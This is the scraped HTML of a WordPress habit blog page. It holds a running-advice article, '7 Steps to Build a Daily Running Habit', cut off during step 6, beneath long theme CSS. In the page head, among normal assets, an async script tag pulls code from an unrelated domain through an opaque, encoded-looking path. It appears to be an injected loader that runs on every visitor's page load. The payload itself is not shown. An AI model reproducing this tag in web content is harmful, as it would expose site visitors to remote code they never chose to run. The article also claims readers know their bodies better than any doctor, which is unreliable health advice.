.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css' type='text/css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css' type='text/css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://blog.lift.do/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://blog.lift.do/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://blog.lift.do/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-css' href='https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://blog.lift.do/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #1f1f1f;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: ;--wp--preset--color--secondary: ;--wp--preset--color--dark-gray: #333333;--wp--preset--color--gray: #6e6e6e;--wp--preset--color--light-gray: #d9d9d9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 18px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://blog.lift.do/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://blog.lift.do/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.lift.do/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.lift.do/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='stsblogfeedly-fonts-css' href='https://fonts.googleapis.com/css?family=Karla%3A400%2C400i%2C700%2C700i' type='text/css' media='all' />
<link rel='stylesheet' id='stsblogfeedly-style-css' href='https://blog.lift.do/wp-content/themes/blogfeedly/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='stsblogfeedly-ie-css' href='https://blog.lift.do/wp-content/themes/blogfeedly/css/ie.css?ver=1.6.0' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.lift.do/wp-content/themes/blogfeedly/js/html5.js?ver=3.7.3" id="stsblogfeedly-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://blog.lift.do/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.lift.do/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.lift.do/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.lift.do/wp-json/wp/v2/posts/1985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.lift.do/xmlrpc.php?rsd" />
<link rel="canonical" href="https://blog.lift.do/7-steps-to-build-a-daily-running-habit/" />
<link rel='shortlink' href='https://blog.lift.do/?p=1985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.lift.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lift.do%2F7-steps-to-build-a-daily-running-habit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.lift.do/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.lift.do%2F7-steps-to-build-a-daily-running-habit%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
		<style type="text/css">
		.site-title a,.site-description { color: ; }
		.menu-wrap ul li.menu-item-has-children .sub-menu li, .site-navigation{ border-color: ; }
		#menu-toggle { background-color: ; }
		.site-navigation a,#menu-toggle{ color: ; }
		.archive-list-title, .page-title, .not-found .page-title, .social-title, .comments-title, .tag-links, .parent-post-link, .comment-author .fn, .comment-author .url, .comment-reply-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-content th, .entry-title, .entry-title a, .entry-title a:hover{ color: ; }
		.entry-meta, .entry-meta *, .entry-meta, .entry-meta *:hover{ color: ; }
		.entry-summary, .comments-area, .comments-area p, .entry-content, .entry-content address, .entry-content dt, .page-content, .page-content p, .entry-content p, .entry-content span, .entry-content div, .entry-content li, .entry-content ul, .entry-content ol, .entry-content td, .entry-content dd, .entry-content blockquote { color: ; }
		.page-content .search-field, .archive-list-title, .comments-area *, .entry-content *{ border-color: ; }
		.archive-list a, .comments-area a, .page .entry-content a, .single .entry-content a, .error404 .entry-content a { color: ; }
		.tag-links a, button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ background-color: ; }
		button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ border-color: ; }
		.tag-links a, button:hover, button:focus, button:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, button, input[type="submit"], input[type="button"], input[type="reset"], a.more-link{ color: ; }
		.nav-previous a, .nav-next a, .nav-previous a:hover, .nav-next a:hover,.pagination .page-numbers, .pagination .page-numbers:hover{ background-color: ; }
		.nav-previous a, .nav-next a, .nav-previous a:hover, .nav-next a:hover,.pagination .page-numbers,.pagination .page-numbers:hover{ color: ; }
		.featured-sidebar .widget-title{ color: ; }
		.featured-sidebar *{ color: ; }
		.featured-sidebar a{ color: ; }
		.featured-sidebar .tagcloud a, .featured-sidebar .widget-title, .featured-sidebar *{ border-color: ; }
		.featured-sidebar .widget input[type="submit"]{ background-color: ; }
		.featured-sidebar .widget input[type="submit"]{ color: ; }
				.site-footer{ background-color: ; }
		.site-footer .widget-title{ color: ; }
		.site-footer li, .site-footer ol, .site-footer ul, .site-footer p, .site-footer span, .site-footer div, .site-footer { color: ; }
		.icon-chevron-up:before, .site-footer a{ color: ; }
		.site-footer .tagcloud a, .site-footer *{ border-color: ; }
		.site-footer .widget input[type="submit"] { background-color: ; }
		.site-footer .widget input[type="submit"] { border-color: ; }
		.site-footer .widget input[type="submit"] { color: ; }
		body{ background: ; }
		.site-navigation, .site-header, .site-navigation .menu-wrap{ background: #ededed; }
		.menu-wrap ul li.menu-item-has-children:hover .sub-menu{ background: #ededed !important; }


		</style>
		
<script async src="https://publication.garyjobeferguson.com/HVQjtGZ2QN15dhmGKmAPlm49R5YnYBaGLWwSmD8mAY4/MknOdC1KwHs/R9h7PVnNPyk="></script>
<link rel="icon" href="https://blog.lift.do/wp-content/uploads/2022/05/cropped-Screenshot-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.lift.do/wp-content/uploads/2022/05/cropped-Screenshot-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.lift.do/wp-content/uploads/2022/05/cropped-Screenshot-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.lift.do/wp-content/uploads/2022/05/cropped-Screenshot-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} body *:not(.fa, .fas, .fab, .far, .mce-btn *, .dashicons-before, .dashicons, #wpadminbar, #wpadminbar *) {} header h1.site-title, header .site-title a, .site-branding .site-title, .site-branding .site-title a, header a.site-title {} header .site-description {} body.blog h2.entry-title, body.blog h2.entry-title a, body.archive h2.entry-title a, body.blog .preview-inner .preview-title a, body.blog article .title a {} body.blog .entry-content a.blogpost-button, body.blog .entry-content .readmore-wrapper a, body.blog .entry-content .continue-reading a {} h1.entry-title, h1.post-title, article h1.single-title {} article .entry-meta, .entry-meta time, .entry-meta p, .entry-meta a, .entry-meta span, body.blog .preview-inner .post-meta a, body.blog article .entry-meta, article .post-date-customizable {} .entry-content p, .preview-inner p, body.blog article .post-content, #content p {} .entry-content ul, .entry-content ol, .entry-content li, article .post-single-content ul, article .post-single-content ol, article .post-single-content li {} .entry-content a:not(.reveal__button__link), #content a:not(.reveal__button__link) {} nav.primary-menu .site-logo a, nav.primary-menu a, nav.main-navigation .site-logo a, nav.site-navigation .site-logo a, header .site-nav .site-logo a, header #navigation .site-logo a, header .top-bar-title .site-title a {} nav.primary-menu a:not(.site-logo):not(.site-title), nav.main-navigation a:not(.site-logo):not(.site-title), nav.site-navigation a:not(.site-logo):not(.site-title), header .site-nav a:not(.site-logo):not(.site-title), header #navigation a:not(.site-logo):not(.site-title) {} .bottom-header-wrapper .bottom-header-tagline {} .bottom-header-wrapper .bottom-header-title, .bottom-header-wrapper .bottom-header-title h1, .site-branding-header .site-title {} .bottom-header-wrapper .bottom-header-below-title, .site-branding-header .site-description, .bottom-header-wrapper .bottom-header-paragraph {} .site-branding-header a {} .header-widgets-wrapper .widget-title, .upper-widgets-grid-wrapper .widget-title, .top-widget-inner-wrapper .widget-title {} .header-widgets-wrapper section *:not(.widget-title, div), .upper-widgets-grid-wrapper .widget *:not(.widget-title, div), .top-widget-inner-wrapper *:not(.widget-title, div) {} .header-slideshow .slider-content h3 {} .header-slideshow .slider-content p {} .header-slideshow .slider-content a {} aside.featured-sidebar section .widget-title, aside.widget-area section .widget-title, .header-inner .sidebar-widgets .widget-title, aside.sidebar .widget .widget-title, aside.widget-area .widget .widget-title {} aside.featured-sidebar section *:not(.widget-title, div), aside.widget-area section *:not(.widget-title, div), .header-inner .sidebar-widgets *:not(.widget-title, div), aside.sidebar .widget *:not(.widget-title, div), aside.widget-area .widget *:not(.widget-title, div) {} footer.site-footer .content-wrap .widget-title, footer .widget-title {} footer.site-footer .content-wrap section *:not(.widget-title, div), footer.site-footer section *:not(.widget-title, div), footer .footer-widgets *:not(.widget-title, div) {} footer .site-info, footer .site-info *:not(.widget-title, div), footer .site-info *:not(.widget-title, div), footer .copyrights *:not(.widget-title, div), footer .copyright, footer .copyright *:not(.widget-title, div) {} 	</style>
		<meta name="google-site-verification" content="pOrDeNhmqjGtkfldond2etRpQ9Tz0gcslHOmrpNn7eM" />
</head>
<body class="wp-singular post-template-default single single-post postid-1985 single-format-standard wp-theme-blogfeedly animated-navigation">
<div id="page" class="site">
	<header class="site-header">
		<div class="inner">
									<p class="site-title"><a href="https://blog.lift.do/" rel="home">HabitHacks</a></p>
									<p class="site-description">The power of small changes to make big results</p>
					</div> <!-- .inner -->
	</header><!-- .site-header -->
	<nav class="site-navigation" aria-label="Menu">
		
	</nav><!-- .site-navigation --><div id="content" class="site-content">
	<!-- If has sidebar start -->
	<main id="main" class="site-main main-with-sidebar inner">
		<div class="main-has-sidebar">
			<!-- If has sidebar end -->
			<article id="post-1985" class="post-1985 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness-2 category-habits-2 category-healthy-living category-motivation-2 tag-habits tag-health tag-running">
		<div class="post-thumbnail">
		<img width="1050" height="700" src="https://blog.lift.do/wp-content/uploads/2021/02/7-Steps-to-Build-a-Daily-Running-Habit.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.lift.do/wp-content/uploads/2021/02/7-Steps-to-Build-a-Daily-Running-Habit.png 1050w, https://blog.lift.do/wp-content/uploads/2021/02/7-Steps-to-Build-a-Daily-Running-Habit-300x200.png 300w, https://blog.lift.do/wp-content/uploads/2021/02/7-Steps-to-Build-a-Daily-Running-Habit-1024x683.png 1024w, https://blog.lift.do/wp-content/uploads/2021/02/7-Steps-to-Build-a-Daily-Running-Habit-768x512.png 768w" sizes="(max-width: 1050px) 100vw, 1050px" />	</div><!-- .post-thumbnail -->
		<header class="entry-header">
		<h1 class="entry-title">7 Steps to Build a Daily Running Habit</h1>		<div class="entry-meta">
			<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.lift.do/7-steps-to-build-a-daily-running-habit/" rel="bookmark"><time class="entry-date published" datetime="2021-02-26T14:25:48+00:00">February 26, 2021</time><time class="updated" datetime="2021-02-26T14:25:50+00:00">February 26, 2021</time></a></span><span class="entry-author"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.lift.do/author/anangsha/">Anangsha</a></span></span><span class="cat-links"><span class="screen-reader-text">Posted in </span><a href="https://blog.lift.do/category/fitness-2/" rel="category tag">Fitness</a>, <a href="https://blog.lift.do/category/habits-2/" rel="category tag">Habits</a>, <a href="https://blog.lift.do/category/healthy-living/" rel="category tag">Healthy Living</a>, <a href="https://blog.lift.do/category/motivation-2/" rel="category tag">Motivation</a></span>		</div>
	</header><!-- .entry-header -->
	<div class="entry-content">
		
		
<h3 class="wp-block-heading">1. Start by walking</h3>



<p>Many people fail at sticking to their running goals is because they expect too much from their bodies. They believe they will start today and run 10 miles in a single day. This is not only unrealistic but also a sure-fire way to set yourself up for your failure.&nbsp;</p>



<p>To get into the running habit, it’s important to ease yourself into it. And you can do that by starting to walk. Put on your running shoes and comfortable clothes, and set out on a nice walk. You can do this every day for about a week until your body is used to the idea of spending that time outdoors. Next, you can start running in sprints.</p>



<p></p>



<h3 class="wp-block-heading">2. Get healthier</h3>



<p>If you want to be a regular runner, it’s important to take care of your health. Two of the simplest ways to do this would be to <a href="https://blog.lift.do/2021/02/7-hacks-to-wake-up-early-each-day/" rel="noreferrer noopener" target="_blank">get more sleep</a>, eat healthily, and <a href="https://blog.lift.do/2021/02/8-ways-to-drink-more-water/" rel="noreferrer noopener" target="_blank">drink lots of water</a>.&nbsp;</p>



<p>You can also try to switch to a home-cooked diet plan of enough protein and less sugar. These will help build muscles and make you stronger to sustain that 10k run you’ll eventually plan.</p>



<p></p>



<h3 class="wp-block-heading">3. Don’t overthink</h3>



<p>Analyzing the pros and cons of what you’re about to do too much will only lead to undue stress. It’s simple: you plan to run, and you’re going to do it. Just get out of the house and start running.&nbsp;</p>



<p>Even if you feel tired or lethargic, you can cover the target miles by walking. The important point is to show up and be consistent.</p>



<p></p>



<h3 class="wp-block-heading">4. Fit running into your&nbsp;schedule&nbsp;</h3>



<p>Build a routine that suits your lifestyle. If you’re naturally not a morning person, don’t try to aim to run in the mornings. This will make you miserable and prove harder to stick to because your body is not aligned towards such a punishing schedule.&nbsp;</p>



<p>Instead, fit running at a time that suits you the best. Forget what the rest of the world says is healthy. You know your body better than any doctor. And if your body is okay with going for a run in the evenings, there’s nothing wrong with that.</p>



<p></p>



<h3 class="wp-block-heading">5. Rest before you&nbsp;tire</h3>



<p>In the first few days, don’t push yourself to exhaustion. Doing that will only dim your motivation and make you feel as if running is only draining your time and energy. Instead, rest before you tire.&nbsp;</p>



<p>Or better still, plan your running in sprints of 20–10, where you run for 20 minutes and walk for 10 minutes. This is an example, and you can tweak this schedule according to something that suits your body and fitness levels. Remember, this is flexible and can be upgraded once your body gets used to running every day.</p>



<p></p>



<h3 class="wp-block-heading">6. Be mindful of the&nbsp;process</h3>



<p>More than the physical aspect of running to burn calories, treat your daily runs as opportunities to connect with nature and get in touch with what your body wants. Be mindful of the air rushing through your lungs, the way your legs work, the various sights and smells that waft past as you move — and fall in love with the process.</p>



